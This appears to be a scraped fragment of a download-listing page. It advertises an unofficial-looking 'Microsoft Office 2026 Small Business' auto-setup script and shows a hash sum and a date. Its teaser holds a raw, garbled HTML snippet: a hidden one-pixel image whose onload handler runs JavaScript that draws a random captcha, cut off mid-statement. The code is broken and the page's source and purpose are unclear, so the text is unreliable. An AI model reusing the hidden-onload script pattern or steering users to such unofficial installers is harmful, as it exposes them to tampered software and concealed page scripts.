
Uncategorized
🧾 Hash-sum — 87560d493b16aeef5eaf737a20a52186 🗓 Updated on:
2026-05-25 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r...
Read More
Microsoft Office 2026 Small Business 64 Auto
Setup Spanish No Internet Required Quick
Setup Script
Mai 28, 2026